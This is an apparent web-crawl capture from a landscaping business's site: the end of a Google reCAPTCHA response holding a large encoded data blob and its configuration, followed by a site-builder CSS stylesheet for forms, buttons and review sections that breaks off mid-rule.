Hy8XwrTDnsKLO8O2wrHCl8KeAFopCx94DFnDq1TCn8ObM2zDl8OhCsK1FsOUwpwPw5IswqDCmHF9HsOPwpcpdcO2woPCm8OaH8Kybx7DscO/GRDCkMK/EcOUw63CkV/CmMKbwoPDk37CkVPCgE3Dk24hwqcKw5w8VMO8wr0oQw5+wqvDtS/DrcKUbsKwG27Dl8Kgw7PCo2gAwqYJcMO9w6gSw7FxNsOufMOWwokVDm4CHsO9w6pGC8K2w4LCpMO6JsKmAsOQwrHCnUIKBy4mw4soUnLCnQDDhGxOworCrh9xWsKBwoPDosKzwr1Rw6PCq3dfHMK/WcKywqJqw47CocOVwobCocOlw4XCrcKIMXLCtkYlUcOdFAtjfMOTOMOuwp/Dh8OsTTnCnVjDpijCtjlIwo1Hw7EcfcOGwqnDnmsKP0VJw40yYCpPworCnnxow6wUw7p2wrkrNcOBfCwHwpTDrkzCosOawq/CrcOIwoNVAgLCg28Ew4XCm8OdwpApwo8gwonDu2TDghbCosO5WcKpwpcTeBAsd8O8RcKjbSNveXxecsOLOsOgAsOxw7sFAyNYwq/[base64]/[base64]/w6ZQw7kGaMO8w41JLsOHdnRUTsO/wpUTw7HCmxUpQCJNw69qwrfCpCx5wp7DvcOqWywZX8KTL0jDrDzClMKLEsOGNVfDtknCp8KUeMKRwp5MwonCnsKLd1bCl8OWDVBBwrNjYzfDs1XDgg/DkEXCkkRlw7Z7w7BXw4plw4kxw57Do8OpTMKwdcKXwonCmMO8wqdwfsOMEwLCl8Odw5fCtMKLwqY3O2/[base64]/Dm3PDl8KXW0zCoMOXw7TDg8KHw5FhLVsAw4hpfcKCwp9Fw4EsDsKQMm3DucKvw4zCncOrw4/DrVZkw4hzYsK5w4nDmHbDo8O/[base64]/[base64]/DvTHDsjHDhAVrwr/DjiDCqEQswql7w6jDpAbCscKpaMK+worDkMOow4wZFztHwq5CH8KIwp7CoULCuMKMw482wrXCg8K1w5fCvzREwpDClXhpJMOZGy1Qwp/[base64]/CrMKDMCfCjcOIw5dvGULCpznCjsOFw5YEw4HDjsOVZTTCm8OQw79TYMKCwqrDrsKPNBwFTF/[base64]/DnMKOQMK7wqvCksKXw7YNw5pSBlRvwqMwDyrCrXjDs8O8HFPCoUTDgzNOKcOZwrTDsEY7wo7CjcKYD0luw5/DjMOzfMKtDwDDjCXCsDgUwpd/SR/CpMOTw6g9f0rDqzrDssOALV/[base64]/[base64]/[base64]/YC0KwpFkwpHCs27Dil/Csyx6wrHDoWTDpU3DgyPDtsOgw6UJw4pyKVTDpMKHwo09w6gNHMKLwrPDvcOKwpTCuytWwrPChMKmOsOiwpDCjMODwrJdwo3Cn8K2w4o0wpPCmcOBw6xKw7TCv0g5worCiMOSw7Nzw7YtwrEoLcOrdz7DlGvCqcKLwpUEw4nDj8OSS2XCmMKZwrTCjm9/L8Kiw7oqwq/DrMKEbsKrXR3CvjfCribDtHwDOcOXZE7CusKzwoFywr4mbMOZwoDDvjHDmsONAWnClUgaJsK4LsKeGUTCr0HCtC/DjlUzWcKbwrbCtBxFEn12eR1ufmBYw5ZbIAjDmXbDpcK4wq7Dhz0lNkXDvTIKG1jCtMOPw6khb8KvWX0Uwrh5e3d7w7bCisOHw7vCvCMhwqpPcR0ywoV+w7/Cpj1twoRNGMKgwoLCpcKRw5E5w61pF8OLwrDDicKEAMOnwpzDn2XDgijCo8O+wovDmTsZHSpMwqvDvivDscKKJzvCiC0Qw5rDlS7CsnANw4tRwrzDgsOVwrBVwqHCjCTDvcOiwpIcEjg/wqsNI8KRw7XCt1zDgEzCpD/CvsO6w7FGworDn8Kiwq7CvSV1WcOwwpzCiMKFwqQcMmDDnsOywpspbMO/w5fChsK9wrrCsMKWw4/[base64]/Dqihqw77Cin/CuioPbMKOw7HDtsKBw5/[base64]/[base64]/wohMw7nDvDcsw4wmwp7DjCVDecOtV8OEw4XDlsOidgchwrXDqABOXzVyOjHDncKeesKDQgQeVMK0XMKswojDqcODw4/DusKTOmnCo8OoRcO1w6rDvMOLZknDmW0Aw7HDrMKraSrCs8OqwqXCnlHDgMOnasOUdsOuScK4w6PCg8KgBsO0wog7w7JeIsOJw7xJw6olcVw1wqMkw5rCicOlwr9Ow5vCjsOQwqVew5bDn1DDpMOqwr/DkUsWZsK1w5jDhWhGw4VYacO3w6M/I8KtDglBw7cYOsOKEAofw5Y8w45WwoBhRT1ZFzjDp8OqXQfDlzYvw6fClcKuw6zDth7DqWfCgMKcw4wGw5vDjkVZBcO9w58Ow5nCiTzDoQXDrsOCw6jChDPCusOXwp/[base64]/DqU/[base64]/ChcKIwppnNMKNw5DClCbDojTDoMKweDJqwrNDHVFqfsOEwq0aFQHCtMOswoxlwpPDs8KLaU0twrc8wqDDvcKkLQpwTcOUNlN0w7sJw7TDqw4+PMKPwrgOfW5GDXlpFH4/w6QXYsOZNcOUQxLCmcOQK2nDhlzCu8KzZcONd0sKYsOCw7tGe8OQdAPDjcKEN8KHw4BYw6czHUrDjcOcS8Ojfl7CocKpw6gow4wpwpPCiMO+w6gpZGsNb8Kmw4QYM8OTwr8ZwpdVwo9vfcKmWFjDlsOfIsK/Y8O9ORrCqcOmwrLCq8OrQn5Bw5rDjQEsOwHCgk/DoSQZw5jDmCfCiyhwcGbCiXZkwoLDq8O4w4XCtQ44w6rDncO0w7LCjH8PC8KlwopLwrtQIsOyFwjCsMKqBsK8FH7CicKLwpYowqIFLcKkwrLChQUOw4DDocOQDATCgjIGw6RKw4DDv8Odw6QWwoXCtVAMw6dgw48USlDDksOjF8OCa8OrKMKZeMOvfT1/[base64]/AiMOM8OtwrDDmWUWF2HDlx7DtMOfwqBzw5zDtjXDkMKVeMOKwqrDgMOaw7FDw4Fnw73DmsKbwppGwqRxwq/CqsODNsObZ8KxEHk4AcOcw7LCrMO7NcK2wo3CrF/DmsKXSV3DncO6Eh1PwrVhesOsSsOKf8OlNsKIw7rDmiFFwos9w6gJwrMYw7TCmsKAwrvDqEHDsFHDhWBMQcKbYsOUwqc4w5rDoSTDm8OgTMOnw4QDKxkKw5M5wpQVYsKyw6MxJScWw5vCgl4+YMOucVfCrTR7w606WQ/Dr8O1TsKMw5nCgHNVw7nClMKRayLDvEp4w5M3MMK4RcO0cQtTBsKUw4LDl8OROghpQk0PwqvCtnbChQbDusK1W249XMKHE8OJwoBnCcOrw6jCvgfDlw3Cuy/[base64]/YHxwwojDpsKtO2APeA3DrsO2wpZ5w5nDncOTIMOWG8O3wo7CsF0aLVzCsD0MwoEhwoPDi8OmRRR0wrHCmWxKw6bCssODT8Oqb8KgZwVyw7jDijTCk2nCgX9+UsKVw65XWh4bwoNUexnCoEkyUcKSworCkxpow4nCkTrChMOfwq3Dhy/DjcKIPsKNwqjDoyPDkMOPwonCk1/[base64]/DssKhZmrClsOUwo4TR2Rdw41Lw5/DucOdbsORw7DCmMO0w4YIw6wYwotRw6rCmsKwacOuMXjDjsKHGUEjYy3CmwAyMCzCpsOSFcOHw70twowpw5osw6XCk8K/wpggw4nClsKsw7xmw4/DgMOtw4EBKsOVJsOJSMKUNnR1VkfCssODcMKJw43DrMOsw63Crj5pwq/Cj0dMPlvCjl/DonzCgsKdRCDCgMK5By8kwqTDjcO3wrEyD8Kgw7hzwpkkw7xuSAdvaMKPwr1UwoPCpG3DjsK8OCTCjBjDgsKbwqVrbX5rLTTCusOzAMKaYMKwT8Ohw4EcwrrDt8O1LMOJwq1MOcO/IVrDoxNWwqTCj8O/w4Yow5vCosO7wo8AYcKlfMKTE8K8fsOvBjXDhQJdw5t/wqXDkXxfwpzCm8KcworDnTgeVMOHw7kZdUk2w5FUw6BVFcKqaMKSworDnQowXMK4O3/ChDAQw6tsBXLCk8KXw6ERwqfCpMKzDXQJwoh4KjkxwqEBNcOuwp00bcOMwrfDtkVKwrXDhsODw5sHeBdHMcOoRxVaw4JLHsKyworCpMKMw7dJwrLDn0UzwrBuwoQKMDYJY8OQGF/CvifCssOlw7M3w7NVw5BRWHxUIsKbGV7DtcK7UcKqe0d1Hj3DtlAFwo3CkFwAW8KXwodNwoZhw7sxwpNgcWJII8OnF8Ovw7hfw7kgw6jCssOgI8Ktwo8dMR4BFcKkwrtfVQQkZkMgworDu8KOIsKYJsKaMjbCo3/[base64]/DiG9caS15w5TDvsKawobDtn3DpUjCvQTCkHvCohLDiwodwoYiBTfCq8OCw6rCssKMwqNkNxfCm8K2w7vDm2EMF8KEw57DojhCwqMrHGgJwp57eGbDmCIDw58kF3h9wq7CilwzwpZFOMKeLBLDsHzCg8KNw4nDlsKGV8K4wpY/wp/CtsKUwrFaOMOTwqbCoMK5I8K3PzPCgcOTHSPChUpHE8KLwobCl8OsEsKJQ8KwwrvCr2PDhTXDhhTCmwDCtcKdGC4Lw4VAw4TDjsKeGVDDin/CvyUPwqPCksK1NcKFwr80w6U5wq7Cu8OOS8OAO0LCtcK8w7bCgAnCvG3DscKkw4xvHcKcRFMGecK7NcKdUMK+MEooLMKdwrYROHzCosKWW8K0w7k/wpNNQXh5w4YYwrHDicKGKcOWw4QXw7bCo8Kowo7Dihl+W8KvwovDjnHDmMObw7NPwoQ3wrrCkcOTwrbCvTR7w4hDwrZXw4jChDvDnXBmS2F9NcOVwqYFZ8OBw6nDnk3Dj8ODw65vWsOgcVHCpsKqDBY3SUUGw7lmwodtSl/DhcOGVkzDkMKcfgUtwotFVsOXw7TDkXvCjHfCm3bCsMKiwobDvsOuUsOEFHjDlHZCwphoa8O+w4YHw6wMO8OjBh/[base64]/DmHjDjsKAXsOdw48FYcOVwpXCjUkFwqjCisOFNcK7wpTCg1bDgWBSw70+w4BiwpVdwpsmw6dYbMK8aMKTw5vDoMK9O8KkOSPDtSQ1WsKww7HDscO5w6VVRMOZW8Oow7bDv8OfXzZewq7CsQzDhsO5CMK3wo/Doz7DtSlTScOZDHJBMMOsw4dlw4ICwrTCqcOgEgJZw6zDmwzCucKSLSBWw5vDrRnDicOhw6HDswPCnkUlFEXCmSwMDsOswrrCozjCtMOUDiXDrUATJkoCb8KjQj/CocO6wpJIwr8ow6BZGsKPwpPDksOEwr/Dn1PCn14fJsK9NMOXCyXCi8OMfXgodsORRmJNOBXDrcORwpfDjXPDiMKHw4osw5BcwpAuwoh/ZEbCn8OTFcKwDMOcJsKXXcKBwpckw5NAWyYHU24bw5rCnEnDrTlVwo3CjcKrZwUvZjjDucKdQARUKcOgNQHCmsOeAFtVw6U1wonDg8KZRHHCoW/DhMOHwovDn8KlMQnCkFPDimDCgsKnHV/Dmh02IA/[base64]/YXEFw4pdwqsAMGrDmcKiw6nCn30id8OXCMKGUMOJd3wXG8KHaMKSwpgIw4PCshtgNRHDqhQDKsKSCyV9ZSR5HC8rARDCtW/DqnfDjhhaw6VWw4h6GMKPVXJuMcK9wqnDlsOKw4HDqidUw5I3GcOufsOCSVXCvVVbw5dtLmzDrjfCnMO0wqLCjVd0RyPDvjUHUMKMwrVEFxQ7UV1oFXt3HirCjHDCtcOxEAnDsFHDpBLDt13DoT/Cn2fDvG/ChcKzEcKTExXDrcKbQxYLMCYBSRPCpzhvUgNOSsKZw5fDuMO/bcOOZ8OGO8KJd2pXd2x3w6DDgsOyemxIw5XDm33ChcOiwpnDnF/Co2Q9w6tCwpAhB8Oyw4TDmVw4wozDu2rCmsOdK8Ouw7URSMK2S3VSC8KnwrlhwrTDhDHDi8OBw4bDqsK0wqsAw4HCrUjCrcKyEcOww6LCtcO6wqLCtnPCqFVGWW/Cv3Z1w6ArwqTCgDDDkMK6wojDsQAEP8KZw5rClsKsHMOkwrQqw6PDu8OQwq/[base64]/ChiDCqRPCiBDDsxfDlHzCm0ZrRRXDnMKiD8ORwq/CmcO9byZAwq7DvsOFw7cUECpONMKmwpY5IsO/w5Uxw5LDqMKYQiU/wpXDpXpEw5rChFRPw5RUwoMZZS7CmMKQw5/DtsKAaS3DuQfCmcK+ZsKuwr5uSnbCkV/[base64]/Dhjodw4ZCw73DuzrDosOTWMKQOh7DrMOFw7TDkBNFwr4daUIlw7NAA8KfPMODw6xzKgVYwqlHJijCj2ZOSsOHaD4wWMK/w63CsC5aesOnfsOeTcO4BibDq0nDs8OCwoDCocKWwpzDosK7a8K5wrgfYMKFw7Q/wpvCpjwzwqxTw6vDlw7DnTohNcOhJsOvTwpDwo4sZsKjDsOJbAYxKnzDrUfDpk7CmxzCucOkNsOmw5fDuVB0wpUSH8KRUBfDvMKTw5pDOFMrwqVEw6RoSMKpwo0GCjTDpCE5wodnwqk6Tz4ow6fDicOXB3LCuz/CrsKnUcKEP8OPFhljVsKFw4LCrMKnwo1YYMKew7R/FzQeZT7DlcKPw7ZrwoQdCcKdw4YzGEFpBAbDqBZwwpfCo8Kfw5PCpnx9w6IiQDXCkMOFB312wrnCisKlSgBlN3vDucOow7Q1w4PDmMKSJl8RwrVqU8OFVsKXXCrDgiwdw5gEw6/Dq8KcIsOGEzNMw67CtEVNw5fDnsOWwqrCsF8PazTCjsKOwpk9PlBKYsK/Sxsww51LwpJ6eHHDicKgIcOfwodjwrVFwrk6w7dVwpM2w4rCgFfClGMFHsOUJhIce8OADcOLCxPCrS4BCENEIwgbI8KrwrVEw54ewoXDosOTfMKjYsOBwpnCjMOpVxfDlsKBw7rClzAawrFAw5nCmcKGIcKGBMOSGhhEwoQzcMOjFSkBw6/DnDTDj3Vcwp5xNAPDtMKYGmpmMUfDnMOMwoE+P8KQwo3CjcOUw4XDvQ4EW2XCkcKMwr3Dt3IKwqHDh8ORwqMHwqTDgsK/wpfCi8KQQSgswpLCsFvCvHojwqPCi8K3wqs2fcKdw7APfsKEwqBfEsOawq/Cg8KUWsOCQ8KgwpjCi2rDm8K9w4V0fMO/GsOoXMOJw7bCusOzBMOiclTDnTkjwqFiw7/Do8OIHsOoAsOrCcOVDUEEcCXCjDXCtcKzFihmw4EVw7vDrmVwLVTDrR1mRsKYNsOFw4jCucOqwrHCrFfCqkrDqQwtwpzCgHTCi8OcwoTCgQ7Di8KQw4AFwqdyw6EIw7k1NRbCvRjDoFscw5HCmCtfBMOEwrAPwpBnV8Ofw5/CkcOUAsK2wrfDog/DiWDCvyfDmcKzMAYhwqNCGX0Fwo7ConQfEDzCnMKaGcKaNVbDj8OsScOoVMKOTEPDpALCosOzRE4mfMOwVMKfwqvDgkzDvHc4wrfDtMOGW8ORwozChEXDvcOWw6LDiMK0esO0wrfDkQRIw41wKMOww6zCmFZyZXTDhgMQwq/CosK5WsOFw7bDhsKMNMKEw7g1cMK1csKmFcKzFygUwo19wpdCwrJSwr/DtmtRwrphUWPCqWoWwqjDocOnHCkOZ0FXWAHDisO7wpbDnTN1w5kVAitvMlx4wq8Nc1xsHWwSLHvCkDVNw5vDggLCgMOsw7bCjH1/IGU0wqzDu3jDoMOXw4tCw5ptw5TDkMKWwr8jVw/CicK0wp0Vw4Bowr7CkcKfw4rDn2RadCRow4JwPUsSVwbDtMKpwr5WTm5JelF/wqLCkn3Dn1vDnBfCnCnCsMKHHxRWw5PCoAtLw5/CjsOIF2vDuMOHa8OswqFnW8K5w5NFKkHDpXDDnV/DkWVBwpVRw4A4U8KBw60OwoxxJgREw4nCpyzDnnFow703civChcKXay8GwpMnVcOJV8OnwozDucOXVx15woc9wqgkL8Otw5YpAMKdwp5RZsKtwrlda8OiwpkgGcKOUsOBIsKJBsOPe8OCDCjCtMKew4pnwpjCpxDCpGLCoMKiwqMLVUooaX/CtcOTwpzDvBLClMK1QMKRBDcsbsKZwrt0G8O/[base64]/DnlF6SWcUKMKRVcOXS8Oow6dAwpkGLhLCqGkuwrF+B13Du8OPwrFuV8KEwog0ckNxwrxbwoI3TMOqUizDiHMcLcOHIigpdsK9w7IUw7PDusOwbXLDs1PDlzLCv8OHM1jCpsOSw7nCo1rDn8Orw4PDkztswp/[base64]/DhDLDrTfDkX3ClcKQw4YFw7lnw7TDnRPCoi4hwpIoTgDDmsK1ITDDp8KlPj/ClsOITMK8VhzDrMKAw7jCmFsfDMO9wpnChwJqw4AEw6LCkwQzw4cKbgFUbsOBwrV/w4Ecw5kRC39zw54swpZke3oUC8OIw6/DvEJnw4QEfRAWNljDrMKww7VfZMOHC8KrL8OEecKdwp/ChygHw4/[base64]/w7NXw7tFwqozwoxYblzCrFLDicO4e8OzI8KVRQEpwr/[base64]/Ct8OAa8KIw4RuYsOGwptTw4hdwrPCn8Ofwq4Oa1fCgcOQECgrwrfClFRhZMOyTR3DkW1gaWrDocOeclrCrsKcw6J/wqLDvcKJccOPJRPDpMOFf3osZHUnc8OyYlUDw5pbBcO2w6TDlGViITHCgw/CgkkOEcO0w7pUc0pKXD3CiMOqw5AMIMOxccOyXQpTwpJWwrTCuzvCo8Kbw5vDmsKZw57DtTkewq7Cv0Y3woHDpMOzQsKOw6DCi8KdY0rDncKoZsKMB8Kfw7huIcOhSEHDsMKIFg/[base64]/DvcOYw43DvgFGEMKxFV7Dl8K5ciEMBMO9e0Ndw7XCgUcNw4JLCHzDjsK6woTDlsOvw5/DmcOGXMOXw7/CtsKxasO7wqXDo8KmwpnDgUBSF8OYworDm8Oxw6UADRgBccOdw63Dth5tw4RFw6LDqmVgwqfCmUDDhsK9wr3Ds8Okwp/Ci8KteMOPZ8KHWsOdw4B/wrxCw5VUw4rCucOcw6UuVsOsbV/CuzjCvD7Ds8KRwrfCpGzCosKBVC9sVHfCvC/DoMOZKcKBZVDClcK/[base64]/ChnDlVgXwp0SwqMWwpYtw7pdLsOjwonCiSBxPcOtH0fDvMKiKmHDlX1jdWzDkizCn2jDnsKewphiwpELNi/[base64]/[base64]/wrgzPgjDhwrDr8ODwp5gwo7CgmnCtMKKw40JZTQkwpgGw4TCosK/[base64]/[base64]/DmsKSYMO5w4VYwpsMw7N+asOKw7/CnsKMw7nCusOvw7pyJsOebDvCgHs3wrcSw4QXA8KcLHsmBDPDr8KfcyQIFjpYw7MFwo7DvGTChWBDw7ElHcO1GcOiwoUQXcKCE2cfwqDCucKsc8Ojwr7DpXtCQ8KGw6rCnMOBUDXDmMO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCsbwkAAAAALJVmkvX-mrMPDw0W5wcIQ6Lme5r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://landscapinganddesigneastmont.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YaCoi9JiRjkNfPkgE8WNp0+2JAyCRgqZvUCqpZ0Mvu8\\u003d\x22,0,0,null,1,1768735662194,0,0,[48,90,252,48],null,[182,138,132,172,214],\x22RC-CnSL7-IVnEp-qQ\x22,null,null,null,null,null,\x220dAFcWeA67tA8SfqkY07Qe-JQRmH4krgURU-y4vuYiKYHIPmSUEfdAmGrmLbfCzB7rF_TNJoIhxptg6sCzLS2hKk2fpjwgWg9ACA\x22,1768818462101]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://landscapinganddesigneastmont.com/css/master_a-master-copy-copy.css?crc=223845459
body_size: 6647
content:
#u34875{box-shadow:10px 2px 10px rgba(0,0,0,0.1);background-color:#FFFFFF;}#u34861{box-shadow:10px 2px 10px rgba(0,0,0,0.1);border-style:solid;border-color:#EEEEEE;background-color:#333333;border-width:0px 0px 1px;}#u34861:hover{background-color:#333333;}#u40814-4{background-color:transparent;color:#000000;line-height:34px;text-align:left;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#u40813,#widgetu40803{border-width:0px;border-color:transparent;background-color:transparent;}#u40805-4{border-style:solid;border-width:1px;border-color:#E9E9E9;background-color:#EBEBEB;border-radius:3px;color:#666666;line-height:14px;letter-spacing:1px;font-family:'__Oswald_5';font-weight:300;}#widgetu40798{border-width:0px;border-color:transparent;background-color:transparent;}#u40801-4{border-style:solid;border-width:1px;border-color:#E9E9E9;background-color:#EBEBEB;border-radius:3px;color:#666666;line-height:14px;letter-spacing:1px;font-family:'__Oswald_5';font-weight:300;}#widgetu40798:hover #u40801-4{border-color:#E9E9E9;}#widgetu40798.focus-st #u40801-4{border-color:#E9E9E9;}#u40802-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;text-align:center;font-size:12px;font-family:'__Oswald_5';font-weight:300;}#widgetu40792.frm-sub-st #u40802-4 p{color:#999999;text-align:left;font-size:14px;line-height:1;font-style:normal;}#u40812-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FF0000;line-height:14px;text-align:center;font-size:12px;font-family:'__Oswald_5';font-weight:300;}#widgetu40792.frm-subm-err-st #u40812-4 p{color:#FF0000;text-align:left;font-size:14px;line-height:1;font-style:normal;}#u40807-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#00FF00;line-height:12px;font-size:12px;font-family:'__Oswald_5';font-weight:300;}#widgetu40792.frm-sub-st #u40802-4,#widgetu40792.frm-subm-err-st #u40812-4,#widgetu40792.frm-subm-ok-st #u40807-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu40792.frm-subm-ok-st #u40807-4 p{color:#999999;font-size:14px;font-style:normal;}#u40793-4{border-width:0px;border-color:transparent;background-color:#98012E;color:#FFFFFF;line-height:14px;text-align:center;letter-spacing:2px;font-family:'__Oswald_5';font-weight:300;}#u40793-4:hover{border-width:0px;border-color:transparent;background-color:#333333;}#widgetu40792.frm-sub-st #u40793-4{border-style:solid;border-width:2px;border-color:#DEDEDE;background-color:#616161;}#u40793-4:active{border-width:0px;border-color:transparent;background-color:#333333;}#widgetu40792.frm-sub-st #u40793-4 *{color:#C4C4C4;}#widgetu40808{border-width:0px;border-color:transparent;background-color:transparent;}#u40811-4{border-style:solid;border-width:1px;border-color:#E9E9E9;background-color:#EBEBEB;border-radius:3px;color:#666666;line-height:14px;letter-spacing:1px;font-family:'__Oswald_5';font-weight:300;}#widgetu40808:hover #u40811-4{border-color:#E9E9E9;}#widgetu40808.focus-st #u40811-4{border-color:#E9E9E9;}#widgetu40794{border-width:0px;border-color:transparent;background-color:transparent;}#u40796-4{border-style:solid;border-width:1px;border-color:#E9E9E9;background-color:#EBEBEB;border-radius:3px;color:#666666;line-height:14px;letter-spacing:1px;font-family:'__Oswald_5';font-weight:300;}#widgetu40794:hover #u40796-4{border-color:#E9E9E9;}#widgetu40794.focus-st #u40796-4{border-color:#E9E9E9;}#widgetu40803.fld-err-st #u40805-4,#widgetu40798.fld-err-st #u40801-4,#widgetu40808.fld-err-st #u40811-4,#widgetu40794.fld-err-st #u40796-4{border-color:#D7244C;}#widgetu40803.fld-err-st #u40805-4 *,#widgetu40798.fld-err-st #u40801-4 *,#widgetu40808.fld-err-st #u40811-4 *,#widgetu40794.fld-err-st #u40796-4 *{color:#D7244C;}#widgetu40803_input,#widgetu40798_input,#widgetu40808_input,#widgetu40794_input{color:#666666;letter-spacing:1px;font-family:'__Oswald_5';font-weight:300;}#widgetu40803_prompt,#widgetu40798_prompt,#widgetu40808_prompt,#widgetu40794_prompt{color:#666666;letter-spacing:1px;font-family:'__Oswald_5';font-weight:300;overflow:hidden;}#widgetu143375{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu40803.fld-err-st,#widgetu40798.fld-err-st,#widgetu40808.fld-err-st,#widgetu40794.fld-err-st,#widgetu143375.fld-err-st{background-color:transparent;border-radius:0px;}#u40821-4{background-color:transparent;color:#333333;line-height:34px;text-align:left;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40815{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40816-7{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40825{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40826-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40830{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40831-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40835{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40836-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40840{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40841-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40845{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40846-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40850{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40851-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40855{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40856-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40860{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40861-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40865{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40866-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40870{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40871-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#u41318{color:#333333;}#u41318-3{color:#98012E;}#u41302{border-color:#FFFFFF;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:100px;background:transparent url("../images/reviewer-128.png?crc=4013827326") no-repeat left top;background-size:cover;}#u41304-2{font-size:18px;line-height:18px;padding-left:20px;padding-top:5px;}#u41304-4{line-height:14px;padding-left:20px;padding-top:5px;}#u41298,#u41306{border-width:0px;border-color:#999999;background-color:#EEEEEE;}#u41305-3,#u41307-3{background-color:transparent;color:#E6E1C5;line-height:54px;text-align:left;font-size:36px;}#u41303-4,#u41313-4{border-width:0px;border-color:transparent;background-color:transparent;color:#666666;line-height:25px;text-align:left;font-size:18px;font-family:'__Oswald_5';font-weight:300;}#u41311{border-color:#FFFFFF;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:100px;background:transparent url("../images/reviewer-xxl.png?crc=3807737775") no-repeat left top;background-size:cover;}#u41304-6,#u41312-6{border-width:0px;border-color:transparent;background-color:transparent;color:#666666;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u41312-2{font-size:18px;line-height:18px;padding-left:20px;padding-top:5px;}#u41312-4{line-height:14px;padding-left:20px;padding-top:5px;}#u41294{border-color:#DEDEDE;background-color:#E7E7E7;border-radius:100px;}#u41294:hover{background-color:#E7E7E7;}#u41294:active{background-color:#E7E7E7;}#u41293{border-color:#DEDEDE;background-color:#E7E7E7;border-radius:100px;}#u41293:hover{background-color:#E7E7E7;}#buttonu40875{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40876-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40880{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40881-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#buttonu40885{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40886-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#u40816-3,#u40826-3,#u40831-3,#u40836-3,#u40841-3,#u40846-3,#u40851-3,#u40856-3,#u40861-3,#u40866-3,#u40871-3,#u40876-3,#u40881-3,#u40886-3{font-size:28px;line-height:34px;}#buttonu40890{border-style:solid;border-color:#EEEEEE;background-color:transparent;border-width:0px 0px 1px;}#u40891-6{background-color:transparent;line-height:29px;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#u40816-5,#u40826-4,#u40831-4,#u40836-4,#u40841-4,#u40846-4,#u40851-4,#u40856-4,#u40861-4,#u40866-4,#u40871-4,#u40876-4,#u40881-4,#u40886-4,#u40891-4{line-height:0px;}#u40816,#u40826,#u40831,#u40836,#u40841,#u40846,#u40851,#u40856,#u40861,#u40866,#u40871,#u40876,#u40881,#u40886,#u40891{font-size:1px;line-height:0px;}#u40816-2,#u40816-4,#u40826-2,#u40831-2,#u40836-2,#u40841-2,#u40846-2,#u40851-2,#u40856-2,#u40861-2,#u40866-2,#u40871-2,#u40876-2,#u40881-2,#u40886-2,#u40891-2{line-height:29px;}#u40891-3{font-size:30px;line-height:36px;}#u41290-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0.1s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0.1s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#98012E;color:#FFFFFF;line-height:26px;text-align:center;font-size:22px;font-family:'__Oswald_5';font-weight:300;}#u41290-4:hover{box-shadow:6px 6px 8px 